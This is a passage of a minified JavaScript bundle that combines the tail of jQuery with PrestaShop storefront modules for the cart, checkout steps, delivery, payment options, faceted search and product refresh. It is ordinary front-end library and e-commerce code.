return jQuery.ajax(jQuery.extend({url:url,type:method,dataType:type,data:data,success:callback},jQuery.isPlainObject(url)&&url))}});jQuery._evalUrl=function(url){return jQuery.ajax({url:url,type:"GET",dataType:"script",async:!1,global:!1,"throws":!0})};jQuery.fn.extend({wrapAll:function wrapAll(html){var wrap;if(jQuery.isFunction(html)){return this.each(function(i){jQuery(this).wrapAll(html.call(this,i))})}if(this[0]){wrap=jQuery(html,this[0].ownerDocument).eq(0).clone(!0);if(this[0].parentNode){wrap.insertBefore(this[0])}wrap.map(function(){var elem=this;while(elem.firstElementChild){elem=elem.firstElementChild}return elem}).append(this)}return this},wrapInner:function wrapInner(html){if(jQuery.isFunction(html)){return this.each(function(i){jQuery(this).wrapInner(html.call(this,i))})}return this.each(function(){var self=jQuery(this),contents=self.contents();if(contents.length){contents.wrapAll(html)}else{self.append(html)}})},wrap:function wrap(html){var isFunction=jQuery.isFunction(html);return this.each(function(i){jQuery(this).wrapAll(isFunction?html.call(this,i):html)})},unwrap:function unwrap(){return this.parent().each(function(){if(!jQuery.nodeName(this,"body")){jQuery(this).replaceWith(this.childNodes)}}).end()}});jQuery.expr.filters.hidden=function(elem){return!jQuery.expr.filters.visible(elem)};jQuery.expr.filters.visible=function(elem){return elem.offsetWidth>0||elem.offsetHeight>0||elem.getClientRects().length>0};var r20=/%20/g,rbracket=/\[\]$/,rCRLF=/\r?\n/g,rsubmitterTypes=/^(?:submit|button|image|reset|file)$/i,rsubmittable=/^(?:input|select|textarea|keygen)/i;function buildParams(prefix,obj,traditional,add){var name;if(jQuery.isArray(obj)){jQuery.each(obj,function(i,v){if(traditional||rbracket.test(prefix)){add(prefix,v)}else{buildParams(prefix+"["+(typeof v==="object"&&v!=null?i:"")+"]",v,traditional,add)}})}else if(!traditional&&jQuery.type(obj)==="object"){for(name in obj){buildParams(prefix+"["+name+"]",obj[name],traditional,add)}}else{add(prefix,obj)}}
jQuery.param=function(a,traditional){var prefix,s=[],add=function add(key,value){value=jQuery.isFunction(value)?value():value==null?"":value;s[s.length]=encodeURIComponent(key)+"="+encodeURIComponent(value)};if(traditional===undefined){traditional=jQuery.ajaxSettings&&jQuery.ajaxSettings.traditional}
if(jQuery.isArray(a)||a.jquery&&!jQuery.isPlainObject(a)){jQuery.each(a,function(){add(this.name,this.value)})}else{for(prefix in a){buildParams(prefix,a[prefix],traditional,add)}}
return s.join("&").replace(r20,"+")};jQuery.fn.extend({serialize:function serialize(){return jQuery.param(this.serializeArray())},serializeArray:function serializeArray(){return this.map(function(){var elements=jQuery.prop(this,"elements");return elements?jQuery.makeArray(elements):this}).filter(function(){var type=this.type;return this.name&&!jQuery(this).is(":disabled")&&rsubmittable.test(this.nodeName)&&!rsubmitterTypes.test(type)&&(this.checked||!rcheckableType.test(type))}).map(function(i,elem){var val=jQuery(this).val();return val==null?null:jQuery.isArray(val)?jQuery.map(val,function(val){return{name:elem.name,value:val.replace(rCRLF,"\r\n")}}):{name:elem.name,value:val.replace(rCRLF,"\r\n")}}).get()}});jQuery.ajaxSettings.xhr=function(){try{return new window.XMLHttpRequest()}catch(e){}};var xhrSuccessStatus={0:200,1223:204},xhrSupported=jQuery.ajaxSettings.xhr();support.cors=!!xhrSupported&&"withCredentials" in xhrSupported;support.ajax=xhrSupported=!!xhrSupported;jQuery.ajaxTransport(function(options){var callback,errorCallback;if(support.cors||xhrSupported&&!options.crossDomain){return{send:function send(headers,complete){var i,xhr=options.xhr();xhr.open(options.type,options.url,options.async,options.username,options.password);if(options.xhrFields){for(i in options.xhrFields){xhr[i]=options.xhrFields[i]}}
if(options.mimeType&&xhr.overrideMimeType){xhr.overrideMimeType(options.mimeType)}
if(!options.crossDomain&&!headers["X-Requested-With"]){headers["X-Requested-With"]="XMLHttpRequest"}
for(i in headers){xhr.setRequestHeader(i,headers[i])}
callback=function(type){return function(){if(callback){callback=errorCallback=xhr.onload=xhr.onerror=xhr.onabort=xhr.onreadystatechange=null;if(type==="abort"){xhr.abort()}else if(type==="error"){if(typeof xhr.status!=="number"){complete(0,"error")}else{complete(xhr.status,xhr.statusText)}}else{complete(xhrSuccessStatus[xhr.status]||xhr.status,xhr.statusText,(xhr.responseType||"text")!=="text"||typeof xhr.responseText!=="string"?{binary:xhr.response}:{text:xhr.responseText},xhr.getAllResponseHeaders())}}}};xhr.onload=callback();errorCallback=xhr.onerror=callback("error");if(xhr.onabort!==undefined){xhr.onabort=errorCallback}else{xhr.onreadystatechange=function(){if(xhr.readyState===4){window.setTimeout(function(){if(callback){errorCallback()}})}}}
callback=callback("abort");try{xhr.send(options.hasContent&&options.data||null)}catch(e){if(callback){throw e}}},abort:function abort(){if(callback){callback()}}}}});jQuery.ajaxSetup({accepts:{script:"text/javascript, application/javascript, "+"application/ecmascript, application/x-ecmascript"},contents:{script:/\b(?:java|ecma)script\b/},converters:{"text script":function textScript(text){jQuery.globalEval(text);return text}}});jQuery.ajaxPrefilter("script",function(s){if(s.cache===undefined){s.cache=!1}if(s.crossDomain){s.type="GET"}});jQuery.ajaxTransport("script",function(s){if(s.crossDomain){var script,callback;return{send:function send(_,complete){script=jQuery("<script>").prop({charset:s.scriptCharset,src:s.url}).on("load error",callback=function(evt){script.remove();callback=null;if(evt){complete(evt.type==="error"?404:200,evt.type)}});document.head.appendChild(script[0])},abort:function abort(){if(callback){callback()}}}}});var oldCallbacks=[],rjsonp=/(=)\?(?=&|$)|\?\?/;jQuery.ajaxSetup({jsonp:"callback",jsonpCallback:function jsonpCallback(){var callback=oldCallbacks.pop()||jQuery.expando+"_"+nonce++;this[callback]=!0;return callback}});jQuery.ajaxPrefilter("json jsonp",function(s,originalSettings,jqXHR){var callbackName,overwritten,responseContainer,jsonProp=s.jsonp!==!1&&(rjsonp.test(s.url)?"url":typeof s.data==="string"&&(s.contentType||"").indexOf("application/x-www-form-urlencoded")===0&&rjsonp.test(s.data)&&"data");if(jsonProp||s.dataTypes[0]==="jsonp"){callbackName=s.jsonpCallback=jQuery.isFunction(s.jsonpCallback)?s.jsonpCallback():s.jsonpCallback;if(jsonProp){s[jsonProp]=s[jsonProp].replace(rjsonp,"$1"+callbackName)}else if(s.jsonp!==!1){s.url+=(rquery.test(s.url)?"&":"?")+s.jsonp+"="+callbackName}
s.converters["script json"]=function(){if(!responseContainer){jQuery.error(callbackName+" was not called")}return responseContainer[0]};s.dataTypes[0]="json";overwritten=window[callbackName];window[callbackName]=function(){responseContainer=arguments};jqXHR.always(function(){if(overwritten===undefined){jQuery(window).removeProp(callbackName)}else{window[callbackName]=overwritten}
if(s[callbackName]){s.jsonpCallback=originalSettings.jsonpCallback;oldCallbacks.push(callbackName)}
if(responseContainer&&jQuery.isFunction(overwritten)){overwritten(responseContainer[0])}responseContainer=overwritten=undefined});return "script"}});jQuery.parseHTML=function(data,context,keepScripts){if(!data||typeof data!=="string"){return null}if(typeof context==="boolean"){keepScripts=context;context=!1}context=context||document;var parsed=rsingleTag.exec(data),scripts=!keepScripts&&[];if(parsed){return[context.createElement(parsed[1])]}parsed=buildFragment([data],context,scripts);if(scripts&&scripts.length){jQuery(scripts).remove()}return jQuery.merge([],parsed.childNodes)};var _load=jQuery.fn.load;jQuery.fn.load=function(url,params,callback){if(typeof url!=="string"&&_load){return _load.apply(this,arguments)}var selector,type,response,self=this,off=url.indexOf(" ");if(off>-1){selector=jQuery.trim(url.slice(off));url=url.slice(0,off)}
if(jQuery.isFunction(params)){callback=params;params=undefined}else if(params&&typeof params==="object"){type="POST"}
if(self.length>0){jQuery.ajax({url:url,type:type||"GET",dataType:"html",data:params}).done(function(responseText){response=arguments;self.html(selector?jQuery("<div>").append(jQuery.parseHTML(responseText)).find(selector):responseText)}).always(callback&&function(jqXHR,status){self.each(function(){callback.apply(this,response||[jqXHR.responseText,status,jqXHR])})})}return this};jQuery.each(["ajaxStart","ajaxStop","ajaxComplete","ajaxError","ajaxSuccess","ajaxSend"],function(i,type){jQuery.fn[type]=function(fn){return this.on(type,fn)}});jQuery.expr.filters.animated=function(elem){return jQuery.grep(jQuery.timers,function(fn){return elem===fn.elem}).length};function getWindow(elem){return jQuery.isWindow(elem)?elem:elem.nodeType===9&&elem.defaultView}jQuery.offset={setOffset:function setOffset(elem,options,i){var curPosition,curLeft,curCSSTop,curTop,curOffset,curCSSLeft,calculatePosition,position=jQuery.css(elem,"position"),curElem=jQuery(elem),props={};if(position==="static"){elem.style.position="relative"}curOffset=curElem.offset();curCSSTop=jQuery.css(elem,"top");curCSSLeft=jQuery.css(elem,"left");calculatePosition=(position==="absolute"||position==="fixed")&&(curCSSTop+curCSSLeft).indexOf("auto")>-1;if(calculatePosition){curPosition=curElem.position();curTop=curPosition.top;curLeft=curPosition.left}else{curTop=parseFloat(curCSSTop)||0;curLeft=parseFloat(curCSSLeft)||0}if(jQuery.isFunction(options)){options=options.call(elem,i,jQuery.extend({},curOffset))}if(options.top!=null){props.top=options.top-curOffset.top+curTop}if(options.left!=null){props.left=options.left-curOffset.left+curLeft}if("using" in options){options.using.call(elem,props)}else{curElem.css(props)}}};jQuery.fn.extend({offset:function offset(options){if(arguments.length){return options===undefined?this:this.each(function(i){jQuery.offset.setOffset(this,options,i)})}var docElem,win,elem=this[0],box={top:0,left:0},doc=elem&&elem.ownerDocument;if(!doc){return}docElem=doc.documentElement;if(!jQuery.contains(docElem,elem)){return box}box=elem.getBoundingClientRect();win=getWindow(doc);return{top:box.top+win.pageYOffset-docElem.clientTop,left:box.left+win.pageXOffset-docElem.clientLeft}},position:function position(){if(!this[0]){return}var offsetParent,offset,elem=this[0],parentOffset={top:0,left:0};if(jQuery.css(elem,"position")==="fixed"){offset=elem.getBoundingClientRect()}else{offsetParent=this.offsetParent();offset=this.offset();if(!jQuery.nodeName(offsetParent[0],"html")){parentOffset=offsetParent.offset()}
parentOffset.top+=jQuery.css(offsetParent[0],"borderTopWidth",!0);parentOffset.left+=jQuery.css(offsetParent[0],"borderLeftWidth",!0)}
return{top:offset.top-parentOffset.top-jQuery.css(elem,"marginTop",!0),left:offset.left-parentOffset.left-jQuery.css(elem,"marginLeft",!0)}},offsetParent:function offsetParent(){return this.map(function(){var offsetParent=this.offsetParent;while(offsetParent&&jQuery.css(offsetParent,"position")==="static"){offsetParent=offsetParent.offsetParent}return offsetParent||documentElement})}});jQuery.each({scrollLeft:"pageXOffset",scrollTop:"pageYOffset"},function(method,prop){var top="pageYOffset"===prop;jQuery.fn[method]=function(val){return access(this,function(elem,method,val){var win=getWindow(elem);if(val===undefined){return win?win[prop]:elem[method]}if(win){win.scrollTo(!top?val:win.pageXOffset,top?val:win.pageYOffset)}else{elem[method]=val}},method,val,arguments.length)}});jQuery.each(["top","left"],function(i,prop){jQuery.cssHooks[prop]=addGetHookIf(support.pixelPosition,function(elem,computed){if(computed){computed=curCSS(elem,prop);return rnumnonpx.test(computed)?jQuery(elem).position()[prop]+"px":computed}})});jQuery.each({Height:"height",Width:"width"},function(name,type){jQuery.each({padding:"inner"+name,content:type,"":"outer"+name},function(defaultExtra,funcName){jQuery.fn[funcName]=function(margin,value){var chainable=arguments.length&&(defaultExtra||typeof margin!=="boolean"),extra=defaultExtra||(margin===!0||value===!0?"margin":"border");return access(this,function(elem,type,value){var doc;if(jQuery.isWindow(elem)){return elem.document.documentElement["client"+name]}
if(elem.nodeType===9){doc=elem.documentElement;return Math.max(elem.body["scroll"+name],doc["scroll"+name],elem.body["offset"+name],doc["offset"+name],doc["client"+name])}return value===undefined?jQuery.css(elem,type,extra):jQuery.style(elem,type,value,extra)},type,chainable?margin:undefined,chainable,null)}})});jQuery.fn.extend({bind:function bind(types,data,fn){return this.on(types,null,data,fn)},unbind:function unbind(types,fn){return this.off(types,null,fn)},delegate:function delegate(selector,types,data,fn){return this.on(types,selector,data,fn)},undelegate:function undelegate(selector,types,fn){return arguments.length===1?this.off(selector,"**"):this.off(types,selector||"**",fn)},size:function size(){return this.length}});jQuery.fn.andSelf=jQuery.fn.addBack;if(!0){!(__WEBPACK_AMD_DEFINE_ARRAY__=[],__WEBPACK_AMD_DEFINE_RESULT__=function(){return jQuery}.apply(exports,__WEBPACK_AMD_DEFINE_ARRAY__),__WEBPACK_AMD_DEFINE_RESULT__!==undefined&&(module.exports=__WEBPACK_AMD_DEFINE_RESULT__))}var _jQuery=window.jQuery,_$=window.$;jQuery.noConflict=function(deep){if(window.$===jQuery){window.$=_$}if(deep&&window.jQuery===jQuery){window.jQuery=_jQuery}return jQuery};if(!noGlobal){window.jQuery=window.$=jQuery}return jQuery})}),(function(module,exports,__webpack_require__){'use strict';function _interopRequireDefault(obj){return obj&&obj.__esModule?obj:{'default':obj}}
var _jquery=__webpack_require__(2);var _jquery2=_interopRequireDefault(_jquery);var _prestashop=__webpack_require__(4);var _prestashop2=_interopRequireDefault(_prestashop);(0,_jquery2['default'])(document).ready(function(){_prestashop2['default'].on('updateCart',function(event){_prestashop2['default'].cart=event.reason.cart;var getCartViewUrl=(0,_jquery2['default'])('.js-cart').data('refresh-url');var requestData={};if(event&&event.reason){requestData={id_product_attribute:event.reason.idProductAttribute,id_product:event.reason.idProduct}}
_jquery2['default'].post(getCartViewUrl,requestData).then(function(resp){(0,_jquery2['default'])('.cart-detailed-totals').replaceWith(resp.cart_detailed_totals);(0,_jquery2['default'])('.cart-summary-items-subtotal').replaceWith(resp.cart_summary_items_subtotal);(0,_jquery2['default'])('.cart-summary-totals').replaceWith(resp.cart_summary_totals);(0,_jquery2['default'])('.cart-detailed-actions').replaceWith(resp.cart_detailed_actions);(0,_jquery2['default'])('.cart-voucher').replaceWith(resp.cart_voucher);(0,_jquery2['default'])('.cart-overview').replaceWith(resp.cart_detailed);(0,_jquery2['default'])('#product_customization_id').val(0);(0,_jquery2['default'])('.js-cart-line-product-quantity').each(function(index,input){var $input=(0,_jquery2['default'])(input);$input.attr('value',$input.val())});_prestashop2['default'].emit('updatedCart',{eventType:'updateCart',resp:resp})}).fail(function(resp){_prestashop2['default'].emit('handleError',{eventType:'updateCart',resp:resp})})});var $body=(0,_jquery2['default'])('body');$body.on('click','[data-button-action="add-to-cart"]',function(event){event.preventDefault();if((0,_jquery2['default'])('#quantity_wanted').val()>(0,_jquery2['default'])('[data-stock]').data('stock')&&(0,_jquery2['default'])('[data-allow-oosp]').data('allow-oosp').length===0){(0,_jquery2['default'])('[data-button-action="add-to-cart"]').attr('disabled','disabled')}else{var _ret=(function(){var $form=(0,_jquery2['default'])(event.target).closest('form');var query=$form.serialize()+'&add=1&action=update';var actionURL=$form.attr('action');var isQuantityInputValid=function isQuantityInputValid($input){var validInput=!0;$input.each(function(index,input){var $input=(0,_jquery2['default'])(input);var minimalValue=parseInt($input.attr('min'),10);if(minimalValue&&$input.val()<minimalValue){onInvalidQuantity($input);validInput=!1}});return validInput};var onInvalidQuantity=function onInvalidQuantity($input){$input.parents('.product-add-to-cart').first().find('.product-minimal-quantity').addClass('error');$input.parent().find('label').addClass('error')};var $quantityInput=$form.find('input[min]');if(!isQuantityInputValid($quantityInput)){onInvalidQuantity($quantityInput);return{v:undefined}}
_jquery2['default'].post(actionURL,query,null,'json').then(function(resp){_prestashop2['default'].emit('updateCart',{reason:{idProduct:resp.id_product,idProductAttribute:resp.id_product_attribute,linkAction:(typeof resp.hasError!=='undefined'?(resp.hasError==!0?'show-error':'add-to-cart'):'add-to-cart'),resp:resp,cart:resp.cart},resp:resp})}).fail(function(resp){_prestashop2['default'].emit('handleError',{eventType:'addProductToCart',resp:resp})})})();if(typeof _ret==='object')return _ret.v}});$body.on('submit','[data-link-action="add-voucher"]',function(event){event.preventDefault();var $addVoucherForm=(0,_jquery2['default'])(event.currentTarget);var getCartViewUrl=$addVoucherForm.attr('action');if(0===$addVoucherForm.find('[name=action]').length){$addVoucherForm.append((0,_jquery2['default'])('<input>',{'type':'hidden','name':'ajax',"value":1}))}
if(0===$addVoucherForm.find('[name=action]').length){$addVoucherForm.append((0,_jquery2['default'])('<input>',{'type':'hidden','name':'action',"value":"update"}))}
_jquery2['default'].post(getCartViewUrl,$addVoucherForm.serialize(),null,'json').then(function(resp){if(resp.hasError){(0,_jquery2['default'])('.js-error').show().find('.js-error-text').text(resp.errors[0]);return}
_prestashop2['default'].emit('updateCart',{reason:event.target.dataset,resp:resp})}).fail(function(resp){_prestashop2['default'].emit('handleError',{eventType:'updateCart',resp:resp})})})});/***/}),(function(module,exports){module.exports=prestashop;/***/}),(function(module,exports,__webpack_require__){'use strict';function _interopRequireDefault(obj){return obj&&obj.__esModule?obj:{'default':obj}}
var _jquery=__webpack_require__(2);var _jquery2=_interopRequireDefault(_jquery);var _prestashop=__webpack_require__(4);var _prestashop2=_interopRequireDefault(_prestashop);var _checkoutAddress=__webpack_require__(6);var _checkoutAddress2=_interopRequireDefault(_checkoutAddress);var _checkoutDelivery=__webpack_require__(7);var _checkoutDelivery2=_interopRequireDefault(_checkoutDelivery);var _checkoutPayment=__webpack_require__(8);var _checkoutPayment2=_interopRequireDefault(_checkoutPayment);function setUpCheckout(){(0,_checkoutAddress2['default'])();(0,_checkoutDelivery2['default'])();(0,_checkoutPayment2['default'])();handleCheckoutStepChange()}
function handleCheckoutStepChange(){(0,_jquery2['default'])('.checkout-step').off('click');var currentStepClass='js-current-step';var currentStepSelector='.'+currentStepClass;var stepsAfterPersonalInformation=(0,_jquery2['default'])('#checkout-personal-information-step').nextAll();(0,_jquery2['default'])(currentStepSelector).prevAll().add(stepsAfterPersonalInformation).on('click',function(event){var $nextStep=(0,_jquery2['default'])(event.target).closest('.checkout-step');if(!$nextStep.hasClass('-unreachable')){(0,_jquery2['default'])(currentStepSelector+', .-current').removeClass(currentStepClass+' -current');$nextStep.toggleClass('-current');$nextStep.toggleClass(currentStepClass)}
_prestashop2['default'].emit('changedCheckoutStep',{event:event})});(0,_jquery2['default'])(currentStepSelector+':not(#checkout-personal-information-step)').nextAll().on('click',function(event){(0,_jquery2['default'])(currentStepSelector+' button.continue').click();_prestashop2['default'].emit('changedCheckoutStep',{event:event})})}(0,_jquery2['default'])(document).ready(function(){if((0,_jquery2['default'])('#checkout').length===1){setUpCheckout()}});/***/}),(function(module,exports,__webpack_require__){'use strict';Object.defineProperty(exports,'__esModule',{value:!0});function _interopRequireDefault(obj){return obj&&obj.__esModule?obj:{'default':obj}}
var _jquery=__webpack_require__(2);var _jquery2=_interopRequireDefault(_jquery);var _prestashop=__webpack_require__(4);var _prestashop2=_interopRequireDefault(_prestashop);exports['default']=function(){(0,_jquery2['default'])('.js-edit-addresses').on('click',function(event){event.stopPropagation();(0,_jquery2['default'])('#checkout-addresses-step').trigger('click');_prestashop2['default'].emit('editAddress')});(0,_jquery2['default'])('#delivery-addresses, #invoice-addresses input[type=radio]').on('click',function(){(0,_jquery2['default'])('.address-item').removeClass('selected');(0,_jquery2['default'])('.address-item:has(input[type=radio]:checked)').addClass('selected')})};module.exports=exports['default'];/***/}),(function(module,exports,__webpack_require__){'use strict';Object.defineProperty(exports,'__esModule',{value:!0});function _interopRequireDefault(obj){return obj&&obj.__esModule?obj:{'default':obj}}
var _jquery=__webpack_require__(2);var _jquery2=_interopRequireDefault(_jquery);var _prestashop=__webpack_require__(4);var _prestashop2=_interopRequireDefault(_prestashop);exports['default']=function(){var $body=(0,_jquery2['default'])('body');var deliveryFormSelector='#js-delivery';var summarySelector='#js-checkout-summary';var deliveryStepSelector='#checkout-delivery-step';var editDeliveryButtonSelector='.js-edit-delivery';var updateDeliveryForm=function updateDeliveryForm(event){var $deliveryMethodForm=(0,_jquery2['default'])(deliveryFormSelector);var requestData=$deliveryMethodForm.serialize();var $inputChecked=(0,_jquery2['default'])(event.currentTarget);var $newDeliveryOption=$inputChecked.parents("div.delivery-option");_jquery2['default'].post($deliveryMethodForm.data('url-update'),requestData).then(function(resp){(0,_jquery2['default'])(summarySelector).replaceWith(resp.preview);_prestashop2['default'].emit('updatedDeliveryForm',{dataForm:$deliveryMethodForm.serializeArray(),deliveryOption:$newDeliveryOption,resp:resp})}).fail(function(resp){_prestashop2['default'].trigger('handleError',{eventType:'updateDeliveryOptions',resp:resp})})};$body.on('change',deliveryFormSelector+' input',updateDeliveryForm);$body.on('click',editDeliveryButtonSelector,function(event){event.stopPropagation();(0,_jquery2['default'])(deliveryStepSelector).trigger('click');_prestashop2['default'].emit('editDelivery')})};module.exports=exports['default'];/***/}),(function(module,exports,__webpack_require__){'use strict';Object.defineProperty(exports,'__esModule',{value:!0});var _createClass=(function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1;descriptor.configurable=!0;if('value' in descriptor)descriptor.writable=!0;Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){if(protoProps)defineProperties(Constructor.prototype,protoProps);if(staticProps)defineProperties(Constructor,staticProps);return Constructor}})();function _interopRequireDefault(obj){return obj&&obj.__esModule?obj:{'default':obj}}
function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor)){throw new TypeError('Cannot call a class as a function')}}
var _jquery=__webpack_require__(2);var _jquery2=_interopRequireDefault(_jquery);var Payment=(function(){function Payment(){_classCallCheck(this,Payment);this.confirmationSelector='#payment-confirmation';this.paymentSelector='#payment-section';this.conditionsSelector='#conditions-to-approve';this.conditionAlertSelector='.js-alert-payment-conditions';this.additionalInformatonSelector='.js-additional-information';this.optionsForm='.js-payment-option-form'}
_createClass(Payment,[{key:'init',value:function init(){(0,_jquery2['default'])(this.paymentSelector+' input[type="checkbox"][disabled]').attr('disabled',!1);var $body=(0,_jquery2['default'])('body');$body.on('change',this.conditionsSelector+' input[type="checkbox"]',_jquery2['default'].proxy(this.toggleOrderButton,this));$body.on('change','input[name="payment-option"]',_jquery2['default'].proxy(this.toggleOrderButton,this));$body.on('click',this.confirmationSelector+' button',_jquery2['default'].proxy(this.confirm,this));this.collapseOptions()}},{key:'collapseOptions',value:function collapseOptions(){(0,_jquery2['default'])(this.additionalInformatonSelector+', '+this.optionsForm).hide()}},{key:'getSelectedOption',value:function getSelectedOption(){return(0,_jquery2['default'])('input[name="payment-option"]:checked').attr('id')}},{key:'hideConfirmation',value:function hideConfirmation(){(0,_jquery2['default'])(this.confirmationSelector).hide()}},{key:'showConfirmation',value:function showConfirmation(){(0,_jquery2['default'])(this.confirmationSelector).show()}},{key:'toggleOrderButton',value:function toggleOrderButton(){var show=!0;(0,_jquery2['default'])(this.conditionsSelector+' input[type="checkbox"]').each(function(_,checkbox){if(!checkbox.checked){show=!1}});this.collapseOptions();var selectedOption=this.getSelectedOption();if(!selectedOption){show=!1}(0,_jquery2['default'])('#'+selectedOption+'-additional-information').show();(0,_jquery2['default'])('#pay-with-'+selectedOption+'-form').show();(0,_jquery2['default'])('.js-payment-binary').hide();if((0,_jquery2['default'])('#'+selectedOption).hasClass('binary')){var paymentOption=this.getPaymentOptionSelector(selectedOption);this.hideConfirmation();(0,_jquery2['default'])(paymentOption).show();if(show){(0,_jquery2['default'])(paymentOption).removeClass('disabled')}else{(0,_jquery2['default'])(paymentOption).addClass('disabled')}}else{this.showConfirmation();(0,_jquery2['default'])(this.confirmationSelector+' button').attr('disabled',!show);if(show){(0,_jquery2['default'])(this.conditionAlertSelector).hide()}else{(0,_jquery2['default'])(this.conditionAlertSelector).show()}}}},{key:'getPaymentOptionSelector',value:function getPaymentOptionSelector(option){var moduleName=(0,_jquery2['default'])('#'+option).data('module-name');return '.js-payment-'+moduleName}},{key:'confirm',value:function confirm(){var option=this.getSelectedOption();if(option){(0,_jquery2['default'])('#pay-with-'+option+'-form form').submit()}}}]);return Payment})();exports['default']=function(){var payment=new Payment();payment.init();return payment};module.exports=exports['default'];/***/}),(function(module,exports,__webpack_require__){'use strict';function _interopRequireDefault(obj){return obj&&obj.__esModule?obj:{'default':obj}}
var _jquery=__webpack_require__(2);var _jquery2=_interopRequireDefault(_jquery);var pendingQuery=!1;function updateResults(data){pendingQuery=!1;prestashop.emit('updateProductList',data);window.history.pushState(data,undefined,data.current_url);window.scrollTo(0,0)}
function handleError(){pendingQuery=!1}
function makeQuery(url){if(pendingQuery){}else{var slightlyDifferentURL=[url,url.indexOf('?')>=0?'&':'?','from-xhr'].join('');_jquery2['default'].get(slightlyDifferentURL,null,null,'json').then(updateResults).fail(handleError)}}(0,_jquery2['default'])(document).ready(function(){prestashop.on('updateFacets',function(param){makeQuery(param)})});/***/}),(function(module,exports,__webpack_require__){'use strict';function _interopRequireDefault(obj){return obj&&obj.__esModule?obj:{'default':obj}}
var _jquery=__webpack_require__(2);var _jquery2=_interopRequireDefault(_jquery);var _prestashop=__webpack_require__(4);var _prestashop2=_interopRequireDefault(_prestashop);(0,_jquery2['default'])(document).ready(function(){(0,_jquery2['default'])('body').on('click','.quick-view',function(event){_prestashop2['default'].emit('clickQuickView',{dataset:(0,_jquery2['default'])(event.target).closest('.js-product-miniature').data()});event.preventDefault()})});/***/}),(function(module,exports,__webpack_require__){'use strict';function _interopRequireDefault(obj){return obj&&obj.__esModule?obj:{'default':obj}}
var _jquery=__webpack_require__(2);var _jquery2=_interopRequireDefault(_jquery);var _prestashop=__webpack_require__(4);var _prestashop2=_interopRequireDefault(_prestashop);var _common=__webpack_require__(12);(0,_jquery2['default'])(document).ready(function(){(0,_jquery2['default'])('body').on('change','.product-variants [data-product-attribute]',function(){(0,_jquery2['default'])("input[name$='refresh']").click()});(0,_jquery2['default'])('body').on('click','.product-refresh',function(event,extraParameters){var $productRefresh=(0,_jquery2['default'])(this);event.preventDefault();var eventType='updatedProductCombination';if(typeof extraParameters!=='undefined'&&extraParameters.eventType){eventType=extraParameters.eventType}
var preview=(0,_common.psGetRequestParameter)('preview');if(preview!==null){preview='&preview='+preview}else{preview=''}
var query=(0,_jquery2['default'])(event.target.form).serialize()+'&ajax=1&action=productrefresh'+preview;var actionURL=(0,_jquery2['default'])(event.target.form).attr('action');_jquery2['default'].post(actionURL,query,null,'json').then(function(resp){_prestashop2['default'].emit('updateProduct',{reason:{productUrl:resp.productUrl},refreshUrl:$productRefresh.data('url-update'),eventType:eventType,resp:resp})})});_prestashop2['default'].on('updateProduct',function(event){if(typeof event.refreshUrl=="undefined"){event.refreshUrl=!0}
var eventType=event.eventType;var replaceAddToCartSections=function replaceAddToCartSections(addCartHtml){var $addToCartSnippet=(0,_jquery2['default'])(addCartHtml);var $addProductToCart=(0,_jquery2['default'])('.product-add-to-cart');function replaceAddToCartSection(replacement){var replace=replacement.$addToCartSnippet.find(replacement.targetSelector);if((0,_jquery2['default'])(replacement.$targetParent.find(replacement.targetSelector)).length>0){if(replace.length>0){(0,_jquery2['default'])(replacement.$targetParent.find(replacement.targetSelector)).replaceWith(replace[0].outerHTML)}else{(0,_jquery2['default'])(replacement.$targetParent.find(replacement.targetSelector)).html('')}}}
var productAvailabilitySelector='.add';replaceAddToCartSection({$addToCartSnippet:$addToCartSnippet,$targetParent:$addProductToCart,targetSelector:productAvailabilitySelector});var productAvailabilityMessageSelector='#product-availability';replaceAddToCartSection({$addToCartSnippet:$addToCartSnippet,$targetParent:$addProductToCart,targetSelector:productAvailabilityMessageSelector});var productMinimalQuantitySelector='.product-minimal-quantity';replaceAddToCartSection({$addToCartSnippet:$addToCartSnippet,$targetParent:$addProductToCart,targetSelector:productMinimalQuantitySelector})};_jquery2['default'].post(event.reason.productUrl,{ajax:'1',action:'refresh'},null,'json').then(function(resp){(0,_jquery2['default'])('.product-prices').replaceWith(resp.product_prices);(0,_jquery2['default'])('.product-customization').replaceWith(resp.product_customization);(0,_jquery2['default'])('.product-variants').replaceWith(resp.product_variants);(0,_jquery2['default'])('.product-discounts').replaceWith(resp.product_discounts);(0,_jquery2['default'])('.images-container').replaceWith(resp.product_cover_thumbnails);(0,_jquery2['default'])('.product-additional-info').replaceWith(resp.product_additional_info);(0,_jquery2['default'])('#product-details').replaceWith(resp.product_details);var $productAddToCart=undefined;(0,_jquery2['default'])(resp.product_add_to_cart).each(function(index,value){if((0,_jquery2['default'])(value).hasClass('product-add-to-cart')){$productAddToCart=(0,_jquery2['default'])(value)}});replaceAddToCartSections($productAddToCart);var minimalProductQuantity=parseInt(resp.product_minimal_quantity,10);var quantityInputSelector='#quantity_wanted';var quantityInput=(0,_jquery2['default'])(quantityInputSelector);var quantity_wanted=quantityInput.val();if(!isNaN(minimalProductQuantity)&&quantity_wanted<minimalProductQuantity&&eventType!=='updatedProductQuantity'){quantityInput.attr('min',minimalProductQuantity);quantityInput.val(minimalProductQuantity)}
if(event.refreshUrl){window.history.pushState({id_product_attribute:resp.id_product_attribute},undefined,resp.product_url)}
_prestashop2['default'].emit('updatedProduct',resp)})})});/***/}),(function(module,exports,__webpack_require__){'use strict';Object.defineProperty(exports,'__esModule',{value:!0});exports.psShowHide=psShowHide;exports.psGetRequestParameter=psGetRequestParameter;function _interopRequireDefault(obj){return obj&&obj.__esModule?obj:{'default':obj}}
var _jquery=__webpack_require__(2);var _jquery2=_interopRequireDefault(_jquery);function psShowHide(){(0,_jquery2['default'])('.ps-shown-by-js').show();(0,_jquery2['default'])('.ps-hidden-by-js').hide()}
function psGetRequestParameter(paramName){var vars={};window.location.href.replace(location.hash,'').replace(/[?&]+([^=&]+)=?([^&]*)?/gi,function(m,key,value){vars[key]=value!==undefined?value:''});if(paramName){return vars[paramName]?vars[paramName]:null}
return vars}/***/}),(function(module,exports,__webpack_require__){'use strict';function _interopRequireDefault(obj){return obj&&obj.__esModule?obj:{'default':obj}}
